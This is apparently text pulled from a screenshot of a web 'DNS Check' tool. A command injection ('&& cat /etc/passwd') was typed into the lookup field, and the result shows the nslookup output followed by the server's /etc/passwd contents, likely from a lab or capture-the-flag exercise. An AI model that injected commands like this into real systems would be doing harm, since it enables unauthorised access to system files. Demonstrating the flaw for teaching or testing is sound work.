 DNS Check
all.com && cat /etc/passwd Lookup
www.welcometorecall.co...
Server: 127.0.0.11 Address: 127.0.0.11#53 Non-authoritative answer:
www.welcometorecall.com canonical name = welcometorecall.com. Name:
welcometorecall.com Address: 208.76.82.210 root:x:0:0:root:/root:
/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina: